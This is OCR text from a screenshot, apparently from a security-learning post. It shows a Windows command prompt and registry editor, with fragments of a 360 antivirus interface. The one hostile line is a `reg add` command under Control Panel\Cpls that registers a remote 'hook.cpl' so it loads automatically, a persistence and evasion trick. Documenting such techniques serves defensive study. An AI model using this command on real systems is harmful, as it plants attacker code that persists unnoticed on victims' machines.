 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\C
ontrol Panel\Cpls" /t REG_SZ /d "\\Win7-2021EDCAZU\test\hook.cpl"
操作成功完成。
C:\Users\Administrator>
搜索 test
日期 类型 大小
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
名称 类型 数据
ab (默认) REG_SZ \\Win7-2021EDCAZU\test\hook.cpl
Internet Connection Wiz
Internet Explorer
Microsoft Management Co
MSF
RAS AutoDial
RestartManager
ServerManager
SideShow
Speech
SystemCertificates
WAB
Windows
CurrentVersion
Action Center
Applets
Control Panel
Cpls
Explorer
Ext
Group Policy
ime
Internet Settings
Policies
Run
Shell Extensions
Telephony
Themes
WinTrust
DWM
Shell
Windows Error Report
Windows NT
360安全卫士13 NEW
未登录
36%
0.2K/s
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
企业用户频遭勒索攻击，快使用卫士团队版守护企业电脑安全！
欢迎使用360安全卫士
安全风险早发现，快速做个体检吧
立即体检
HACK学习呀
件管家
Setup
fox -
方式